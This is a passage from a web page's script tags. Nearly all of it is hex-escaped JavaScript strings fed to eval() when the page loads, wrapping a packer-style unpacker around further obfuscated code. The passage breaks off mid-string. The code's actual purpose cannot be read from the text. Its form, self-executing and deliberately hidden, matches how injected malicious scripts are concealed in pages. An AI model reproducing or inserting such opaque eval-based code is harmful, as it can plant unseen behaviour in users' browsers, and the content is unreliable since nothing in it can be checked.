\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x49\x28\x31\x43\x2c\x31\x42\x2c\x31\x62\x2c\x31\x45\x2c\x31\x41\x2c\x31\x5a\x29\x7b\x31\x41\x3d\x31\x49\x28\x31\x62\x29\x7b\x31\x48\x28\x31\x62\x3c\x31\x42\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x62\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x42\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x45\x5b\x31\x62\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x41\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x33\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x37\x32\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x32\x34\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x32\x33\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x33\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x37\x65\x32\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x41\x7c\x78\x35\x35\x7c\x78\x32\x41\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x35\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x32\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x34\x7c\x78\x35\x46\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x39\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x33\x31\x62\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_teN4q9);
  //]]>
</script>
<script>
//<![CDATA[


var _wrmbUC= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x31\x46\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x31\x49\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x48\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\